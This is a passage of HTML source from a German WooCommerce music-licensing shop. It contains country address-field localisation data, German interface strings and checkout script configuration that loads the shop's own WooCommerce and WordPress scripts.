West\",\"WC\":\"Westkap\"},\"ZM\":{\"ZM-01\":\"Westprovinz\",\"ZM-02\":\"Central\",\"ZM-03\":\"Ostprovinz\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Nordprovinz\",\"ZM-06\":\"Nordwestprovinz\",\"ZM-07\":\"S\\u00fcdprovinz\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"W\u00e4hle eine Option\u2026","i18n_no_matches":"Keine \u00dcbereinstimmung gefunden","i18n_ajax_error":"Laden fehlgeschlagen","i18n_input_too_short_1":"Bitte 1 oder mehr Buchstaben eingeben","i18n_input_too_short_n":"Bitte %qty% oder mehr Buchstaben eingeben","i18n_input_too_long_1":"Bitte 1 Buchstaben l\u00f6schen","i18n_input_too_long_n":"Bitte %qty% Buchstaben l\u00f6schen","i18n_selection_too_long_1":"Du kannst nur 1 Produkt ausw\u00e4hlen","i18n_selection_too_long_n":"Du kannst nur %qty% Produkte ausw\u00e4hlen","i18n_load_more":"Weitere Ergebnisse anzeigen\u2026","i18n_searching":"Suchen\u00a0\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false},\"vat_id\":{\"required\":false,\"hidden\":true}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"Land\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provinz\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"AU\":{\"city\":{\"label\":\"Vorort\"},\"postcode\":{\"label\":\"Postleitzahl\"},\"state\":{\"label\":\"Bundesland\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Kanton\",\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Bezirk\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"BG\":{\"state\":{\"required\":false},\"vat_id\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Abteilung\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"Bezirk\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false},\"vat_id\":{\"required\":false,\"hidden\":true}},\"CA\":{\"postcode\":{\"label\":\"Postleitzahl\"},\"state\":{\"label\":\"Provinz\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Kanton\",\"required\":false},\"vat_id\":{\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"CN\":{\"state\":{\"label\":\"Provinz\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Abteilung\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"CR\":{\"state\":{\"label\":\"Provinz\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false},\"vat_id\":{\"required\":false,\"hidden\":true}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false},\"vat_id\":{\"required\":false,\"hidden\":true}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"DO\":{\"state\":{\"label\":\"Provinz\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"EC\":{\"state\":{\"label\":\"Provinz\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Gemeinde\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false},\"vat_id\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Abteilung\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Stadt / Bezirk\"},\"state\":{\"label\":\"Region\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"HN\":{\"state\":{\"label\":\"Abteilung\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Land\",\"required\":false},\"vat_id\":{\"required\":false}},\"ID\":{\"state\":{\"label\":\"Provinz\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Land\"},\"vat_id\":{\"required\":false}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Geheimzahl\"},\"state\":{\"label\":\"Bundesland\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80},\"vat_id\":{\"required\":false,\"hidden\":true}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Provinz\"},\"vat_id\":{\"required\":false}},\"JM\":{\"city\":{\"label\":\"Stadt/Post\"},\"postcode\":{\"required\":false,\"label\":\"Postleitzahl\"},\"state\":{\"required\":true,\"label\":\"Gemeinde\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Pr\\u00e4fektur\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69},\"vat_id\":{\"required\":false,\"hidden\":true}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postleitzahl\"},\"state\":{\"required\":true,\"label\":\"Gemeinde\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Gemeinde\",\"required\":false},\"vat_id\":{\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provinz\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"NI\":{\"state\":{\"label\":\"Abteilung\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"NG\":{\"postcode\":{\"label\":\"Postleitzahl\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Bundesland\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"NZ\":{\"postcode\":{\"label\":\"Postleitzahl\"},\"state\":{\"required\":false,\"label\":\"Region\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"Bundesland\"},\"postcode\":{\"required\":false},\"vat_id\":{\"required\":false,\"hidden\":true}},\"PA\":{\"state\":{\"label\":\"Provinz\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"PR\":{\"city\":{\"label\":\"Gemeinde\"},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"PY\":{\"state\":{\"label\":\"Abteilung\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Land\",\"required\":true},\"vat_id\":{\"required\":false}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"Bezirk\",\"required\":false},\"vat_id\":{\"required\":false,\"hidden\":true}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false},\"vat_id\":{\"required\":false,\"hidden\":true}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Abteilung\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provinz\"},\"vat_id\":{\"required\":false}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"MD\":{\"state\":{\"label\":\"Gemeinde / Bezirk\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provinz\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Stadt / Dorf\",\"required\":true},\"state\":{\"label\":\"Bezirk\",\"required\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"US\":{\"postcode\":{\"label\":\"Postleitzahl\"},\"state\":{\"label\":\"Bundesland\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"UY\":{\"state\":{\"label\":\"Abteilung\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"GB\":{\"postcode\":{\"label\":\"Postleitzahl\"},\"state\":{\"label\":\"Land\",\"required\":false},\"vat_id\":{\"required\":false,\"hidden\":true}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Bezirk\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false},\"vat_id\":{\"required\":false,\"hidden\":true}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Provinz\"},\"vat_id\":{\"required\":false,\"hidden\":true}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"vat_id\":{\"required\":false,\"hidden\":true}},\"EG\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"DZ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"AS\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"VI\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"AD\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"AI\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"AQ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"AG\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"GQ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"AR\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"AM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"AW\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"AZ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"BB\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"BY\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"PW\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"BJ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"BM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"BT\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"BQ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"BV\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"BR\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"VG\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"IO\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"BN\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"BF\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"CK\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"DM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"DJ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"CI\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"ER\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SZ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"FK\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"FO\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"FJ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"PF\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TF\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"GA\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"GM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"GE\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"GI\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"GD\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"GL\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"GU\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"GN\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"GW\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"GY\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"HT\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"HM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"IQ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"YE\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"JE\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"JO\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"KY\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"KH\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"CM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"CV\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"KZ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"QA\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"KE\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"KG\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"KI\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"CC\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"KM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"CG\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"CD\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"XK\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"HR\":{\"vat_id\":{\"required\":false}},\"CU\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"LA\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"LS\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"LR\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"LY\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"LT\":{\"vat_id\":{\"required\":false}},\"MO\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MG\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MW\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MY\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MV\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"ML\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MA\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MH\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MR\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MU\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MX\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"FM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MC\":{\"vat_id\":{\"required\":false}},\"MN\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"ME\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MS\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"NA\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"NR\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"NC\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"NE\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"NU\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"KP\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MP\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"MK\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"NF\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"OM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TL\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"PK\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"PS\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"PG\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"PE\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"PH\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"PN\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"RU\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"BL\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SX\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"PM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SB\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"ZM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SA\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SN\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SC\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SL\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SO\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SJ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SH\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"LC\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"VC\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SD\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"GS\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SS\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"SY\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TJ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TW\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TZ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TH\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TG\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TK\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TO\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TT\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TD\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TN\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TC\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"TV\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"UA\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"UM\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"UZ\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"VU\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"VA\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"VE\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"WF\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"CX\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"EH\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"CF\":{\"vat_id\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Vorname\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nachname\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Firmenname\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Land / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Stra\\u00dfe\",\"placeholder\":\"Stra\\u00dfenname und Hausnummer\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Wohnung, Suite, Zimmer usw.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Wohnung, Suite, Zimmer usw. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ort / Stadt\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"Bundesland / Landkreis\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postleitzahl\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90},\"vat_id\":{\"label\":\"USt.-ID\",\"placeholder\":\"USt.-ID\",\"required\":false,\"clear\":true,\"class\":[\"form-row-wide\"],\"priority\":100}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\",\"vat_id\":\"#billing_vat_id_field, #shipping_vat_id_field\"}","i18n_required_text":"erforderlich","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"c13eb2657f","apply_coupon_nonce":"0b348d23fd","remove_coupon_nonce":"0fdb422302","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Bei der Bearbeitung deiner Bestellung ist ein Fehler aufgetreten. Bitte pr\u00fcfe, ob bei deiner Zahlungsmethode Geb\u00fchren angefallen sind, und sieh dir deinen \u003Ca href=\"https://www.rechtefreie-musik.de/mein-konto/orders/\"\u003EBestellverlauf\u003C/a\u003E an, bevor du die Bestellung erneut aufgibst."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
